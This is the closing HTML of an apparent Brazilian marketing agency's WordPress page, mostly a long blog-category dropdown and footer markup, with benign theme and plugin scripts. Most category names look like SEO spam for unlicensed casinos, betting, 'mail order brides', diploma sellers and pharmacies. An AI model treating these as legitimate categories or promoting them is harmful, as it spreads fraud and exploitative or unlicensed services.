	<option class="level-0" value="135">1xbet-uzbek.org</option>
	<option class="level-0" value="123">1xbet1</option>
	<option class="level-0" value="261">1xbet11</option>
	<option class="level-0" value="139">1xbet2</option>
	<option class="level-0" value="256">1xbet5</option>
	<option class="level-0" value="257">1xbet6</option>
	<option class="level-0" value="214">2. salzburg2016.at</option>
	<option class="level-0" value="111">20betschweiz.ch</option>
	<option class="level-0" value="156">22Bet</option>
	<option class="level-0" value="218">27. salzburgtv.at</option>
	<option class="level-0" value="219">28. hackthecrisis.at</option>
	<option class="level-0" value="215">3. planungundvielfalt.at</option>
	<option class="level-0" value="120">40-burning-hot-6-reels.gr</option>
	<option class="level-0" value="259">4Mostbet</option>
	<option class="level-0" value="216">5. nobelvienna.at</option>
	<option class="level-0" value="240">6. ekkw-weltgebetstag.de</option>
	<option class="level-0" value="260">6Mostbet</option>
	<option class="level-0" value="49">a16z generative ai</option>
	<option class="level-0" value="54">a16z generative ai 1</option>
	<option class="level-0" value="98">adobe generative ai 1</option>
	<option class="level-0" value="96">adobe generative ai 2</option>
	<option class="level-0" value="154">ai chat bot python</option>
	<option class="level-0" value="226">alemania-turismo.com</option>
	<option class="level-0" value="149">ambridgeevents.com</option>
	<option class="level-0" value="228">Android The World Most Popular Mobile Operating System</option>
	<option class="level-0" value="213">apoteka1</option>
	<option class="level-0" value="161">armommy.com</option>
	<option class="level-0" value="31">asian brides</option>
	<option class="level-0" value="227">atlantikcorner.com</option>
	<option class="level-0" value="168">azer1xbet</option>
	<option class="level-0" value="164">bating9</option>
	<option class="level-0" value="113">bcg4</option>
	<option class="level-0" value="102">bcgame1</option>
	<option class="level-0" value="91">bcgame2</option>
	<option class="level-0" value="93">bcgame3</option>
	<option class="level-0" value="32">beautiful women</option>
	<option class="level-0" value="185">bedwinner1</option>
	<option class="level-0" value="124">berkeleycompassproject1</option>
	<option class="level-0" value="125">berkeleycompassproject2</option>
	<option class="level-0" value="126">berkeleycompassproject3</option>
	<option class="level-0" value="20">best dating sites</option>
	<option class="level-0" value="33">best dating sites for over 40</option>
	<option class="level-0" value="85">bestappstrading</option>
	<option class="level-0" value="138">bet1</option>
	<option class="level-0" value="100">bet3</option>
	<option class="level-0" value="280">betcasino2</option>
	<option class="level-0" value="253">betcasino4</option>
	<option class="level-0" value="68">betwinner1</option>
	<option class="level-0" value="97">betwinner2</option>
	<option class="level-0" value="72">betwinner3</option>
	<option class="level-0" value="63">betwinner4</option>
	<option class="level-0" value="246">betwinneк2</option>
	<option class="level-0" value="48">blog</option>
	<option class="level-0" value="77">bonanzareels</option>
	<option class="level-0" value="175">bones-game.online</option>
	<option class="level-0" value="28">brides online</option>
	<option class="level-0" value="34">buy a bride online</option>
	<option class="level-0" value="203">bwinbet.ch</option>
	<option class="level-0" value="184">casino-15-11-1</option>
	<option class="level-0" value="200">casino01-12-1</option>
	<option class="level-0" value="258">casino01262</option>
	<option class="level-0" value="56">casino1</option>
	<option class="level-0" value="59">casino10</option>
	<option class="level-0" value="62">casino11</option>
	<option class="level-0" value="103">casino12</option>
	<option class="level-0" value="104">casino13</option>
	<option class="level-0" value="105">casino14</option>
	<option class="level-0" value="67">casino15</option>
	<option class="level-0" value="106">casino16</option>
	<option class="level-0" value="107">casino17</option>
	<option class="level-0" value="60">casino18</option>
	<option class="level-0" value="61">casino19</option>
	<option class="level-0" value="57">casino2</option>
	<option class="level-0" value="66">casino22</option>
	<option class="level-0" value="69">casino23</option>
	<option class="level-0" value="70">casino24</option>
	<option class="level-0" value="73">casino25</option>
	<option class="level-0" value="75">casino26</option>
	<option class="level-0" value="117">casino28</option>
	<option class="level-0" value="121">casino29</option>
	<option class="level-0" value="83">casino3</option>
	<option class="level-0" value="114">casino30</option>
	<option class="level-0" value="115">casino31</option>
	<option class="level-0" value="84">casino4</option>
	<option class="level-0" value="65">casino5</option>
	<option class="level-0" value="92">casino6</option>
	<option class="level-0" value="94">casino7</option>
	<option class="level-0" value="71">casino8</option>
	<option class="level-0" value="74">casino9</option>
	<option class="level-0" value="162">casinobet1</option>
	<option class="level-0" value="212">casinobet12</option>
	<option class="level-0" value="223">casinobet15</option>
	<option class="level-0" value="186">casinobet2</option>
	<option class="level-0" value="233">casinobet23</option>
	<option class="level-0" value="234">casinobet25</option>
	<option class="level-0" value="244">casinobet29</option>
	<option class="level-0" value="187">casinobet3</option>
	<option class="level-0" value="190">casinobet4</option>
	<option class="level-0" value="109">casinomonro.de</option>
	<option class="level-0" value="199">casinos-online-europeos</option>
	<option class="level-0" value="206">casinos-online-fuera-de-espana</option>
	<option class="level-0" value="224">casinoslot1</option>
	<option class="level-0" value="248">casinoslot5</option>
	<option class="level-0" value="209">casinosonlineeuropeos.co.com</option>
	<option class="level-0" value="205">casinossinlicencia.co.com</option>
	<option class="level-0" value="122">chat bot names 4</option>
	<option class="level-0" value="38">chinese mail order brides</option>
	<option class="level-0" value="201">curacao-casino</option>
	<option class="level-0" value="29">dating sites review</option>
	<option class="level-0" value="267">diplomrums2</option>
	<option class="level-0" value="171">dxgamestudio</option>
	<option class="level-0" value="143">dxgamestudio.com</option>
	<option class="level-0" value="272">egu-diplom3</option>
	<option class="level-0" value="86">exness2</option>
	<option class="level-0" value="87">exness3</option>
	<option class="level-0" value="110">fanarbeit.ch</option>
	<option class="level-0" value="163">farmaci1</option>
	<option class="level-0" value="238">fbschweiz-events.ch</option>
	<option class="level-0" value="24">find a bride</option>
	<option class="level-0" value="43">find colombian wife</option>
	<option class="level-0" value="42">find filipino wife</option>
	<option class="level-0" value="41">find japanese wife online</option>
	<option class="level-0" value="150">fzo.hr</option>
	<option class="level-0" value="112">gameaviatorofficial.com</option>
	<option class="level-0" value="181">gangiborgodeiborghi</option>
	<option class="level-0" value="118">gate-of-olympus.gr</option>
	<option class="level-0" value="45">german brides</option>
	<option class="level-0" value="211">gosz-diplomas</option>
	<option class="level-0" value="269">gosz-diplomas1</option>
	<option class="level-0" value="64">how does generative ai work</option>
	<option class="level-0" value="128">icestupa1</option>
	<option class="level-0" value="130">icestupa2</option>
	<option class="level-0" value="133">icestupa3</option>
	<option class="level-0" value="137">icestupa8</option>
	<option class="level-0" value="127">ilpedante</option>
	<option class="level-0" value="177">Integrator</option>
	<option class="level-0" value="251">jaya9-casinos</option>
	<option class="level-0" value="158">jaya91</option>
	<option class="level-0" value="101">jaya92</option>
	<option class="level-0" value="58">jaya9casino</option>
	<option class="level-0" value="198">jbcasino2</option>
	<option class="level-0" value="241">joy-in-iran.de</option>
	<option class="level-0" value="196">kaesetage.ch</option>
	<option class="level-0" value="147">krotam.net</option>
	<option class="level-0" value="25">latin brides</option>
	<option class="level-0" value="37">latin wife dating</option>
	<option class="level-0" value="146">lilyedu.uz</option>
	<option class="level-0" value="182">ltrading17</option>
	<option class="level-0" value="88">lucky-star1</option>
	<option class="level-0" value="243">magyar-online-casino</option>
	<option class="level-0" value="21">mail order bride</option>
	<option class="level-0" value="22">mail order brides</option>
	<option class="level-0" value="23">mail order wife</option>
	<option class="level-0" value="36">mail order wives</option>
	<option class="level-0" value="44">mail order wives online</option>
	<option class="level-0" value="16">Marketing Médico</option>
	<option class="level-0" value="35">meet women online</option>
	<option class="level-0" value="207">Mejores Casinos Sin Licencia España</option>
	<option class="level-0" value="50">mobile porn games</option>
	<option class="level-0" value="119">moon-princess-100.com</option>
	<option class="level-0" value="169">mostbet-azerbaycan-giris</option>
	<option class="level-0" value="191">mostbet2</option>
	<option class="level-0" value="237">n1casinoofficial.com</option>
	<option class="level-0" value="236">neobetofficial.com</option>
	<option class="level-0" value="53">News</option>
	<option class="level-0" value="80">nodeposit</option>
	<option class="level-0" value="250">NonGamStopCasinos</option>
	<option class="level-0" value="142">omitapparel</option>
	<option class="level-0" value="79">onlinebaccarat</option>
	<option class="level-0" value="254">onlinecasino2</option>
	<option class="level-0" value="271">onlinecasinoslot15</option>
	<option class="level-0" value="273">onlinecasinoslot17</option>
	<option class="level-0" value="279">onlinecasinoslot27</option>
	<option class="level-0" value="217">oreginadiploma</option>
	<option class="level-0" value="148">ostvarisan.hr</option>
	<option class="level-0" value="176">pin-up-casino-giris</option>
	<option class="level-0" value="145">pin-up-casino-giris.net</option>
	<option class="level-0" value="183">pin-up-casino-login</option>
	<option class="level-0" value="179">pin-up-qeydiyyat</option>
	<option class="level-0" value="141">pocketoption1</option>
	<option class="level-0" value="192">pocketoption2</option>
	<option class="level-0" value="144">pocketoption3</option>
	<option class="level-0" value="51">Post</option>
	<option class="level-0" value="27">real mail order brides</option>
	<option class="level-0" value="194">restaurantelacontrasena.com_casino-sin-verificacion</option>
	<option class="level-0" value="108">roobetitaly.com</option>
	<option class="level-0" value="180">selahaudio</option>
	<option class="level-0" value="1">Sem categoria</option>
	<option class="level-0" value="195">sindinero.org_casino-online-europa</option>
	<option class="level-0" value="242">softmoderne.de</option>
	<option class="level-0" value="157">spinanga</option>
	<option class="level-0" value="78">spinmachine</option>
	<option class="level-0" value="82">styleconnection</option>
	<option class="level-0" value="116">sugar-rush-1000.com.gr</option>
	<option class="level-0" value="225">tamaradelempicka.es</option>
	<option class="level-0" value="76">test</option>
	<option class="level-0" value="40">thai dating sites</option>
	<option class="level-0" value="152">thereoncewasacurl.com</option>
	<option class="level-0" value="235">tipwinofficial.com</option>
	<option class="level-0" value="39">top 10 dating sites</option>
	<option class="level-0" value="30">top dating sites</option>
	<option class="level-0" value="26">top dating sites reviews</option>
	<option class="level-0" value="165">trader10</option>
	<option class="level-0" value="172">trading13</option>
	<option class="level-0" value="178">trading16</option>
	<option class="level-0" value="89">trading4</option>
	<option class="level-0" value="90">trading5</option>
	<option class="level-0" value="159">trading7</option>
	<option class="level-0" value="160">trading8</option>
	<option class="level-0" value="151">traiding2</option>
	<option class="level-0" value="153">traiding4</option>
	<option class="level-0" value="136">trygge-norske-casino</option>
	<option class="level-0" value="197">tscharniblues-film.ch</option>
	<option class="level-0" value="2">Uncategorized</option>
	<option class="level-0" value="155">uruq</option>
	<option class="level-0" value="14">Vendas Online</option>
	<option class="level-0" value="170">vulkan-vegas</option>
	<option class="level-0" value="231">websitepromotion1</option>
	<option class="level-0" value="232">websitepromotion2</option>
	<option class="level-0" value="204">what does nlu mean 8</option>
	<option class="level-0" value="46">wife finder</option>
	<option class="level-0" value="52">zendesk vs. intercom</option>
	<option class="level-0" value="95">zendesk vs. intercom 1</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>
	</div>			</div>
		</main>
	</div>

	

<footer id="colophon" class="footer-with-widget footer-layout-one">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><div class="textwidget"><img width="250px" class="added-bottom" src="http://vivernaweb.com/wp-content/uploads/2019/03/Logo_branca-1-e1553644595307.png"><br />
Agência de Marketing Digital focada em resultados!</p>
</div>
		</aside><aside id="text-3" class="widget widget_text clearfix"><h4 class="widget-title"><span>Nossos Serviços</span></h4>			<div class="textwidget"><ul>
<li>Marketing nas Redes Sociais</li>
<li>Google Adwords</li>
<li>Criação de Sites</li>
<li>Artes para Redes Sociais</li>
<li>Marketing de conteúdo</li>
</ul>
</div>
		</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="media_image-2" class="widget widget_media_image clearfix"><h4 class="widget-title"><span>Nossos Parceiros</span></h4><img width="250" height="87" src="https://vivernaweb.com/wp-content/uploads/2019/04/logotipo-google-branco.png" class="image wp-image-406  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></aside><aside id="media_image-3" class="widget widget_media_image clearfix"><img width="250" height="87" src="https://vivernaweb.com/wp-content/uploads/2019/04/locaweb-logo.png" class="image wp-image-405  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><h4 class="widget-title"><span>Siga no Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fvivernawebrj%2F&tabs=timeline&width=340&height=350&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId" width="340" height="350" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allow="encrypted-media"></iframe></div></aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->
	<div id="bottom-footer">
		<div class="tg-container">

			

			<div class="footer-nav">
				<div id="footer-layout-one" class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a target="_blank" rel="noopener" href="https://www.facebook.com/vivernawebrj/">Facebook</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="https://twitter.com/webviver">Twitter</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a target="_blank" rel="noopener" href="https://www.instagram.com/vivernaweb/">Instagram</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCYfHJkClg1G8ZA2jsGCraeg/featured">YouTube</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='eafl-public-js-extra'>
/* <![CDATA[ */
var eafl_public = {"home_url":"https:\/\/vivernaweb.com\/","ajax_url":"https:\/\/vivernaweb.com\/wp-admin\/admin-ajax.php","nonce":"1c355332db"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vivernaweb.com/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.7.1' id='eafl-public-js'></script>
<script type='text/javascript' src='https://vivernaweb.com/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0' id='himalayas-onepagenav-js'></script>
<script type='text/javascript' src='https://vivernaweb.com/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0' id='himalayas-featured-image-popup-js'></script>
<script type='text/javascript' src='https://vivernaweb.com/wp-content/themes/himalayas/js/himalayas.js?ver=6.2.6' id='himalayas-custom-js'></script>
<script>window.rwbp={email: 'contato@vivernaweb.com',phone: '+5521976006462',message: 'Olá desejo saber mais sobre a consultoria em Marketing Digital'}</script><script defer async src='https://duz4dqsaqembt.cloudfront.net/client/whats.js'></script>
</body>
</html>
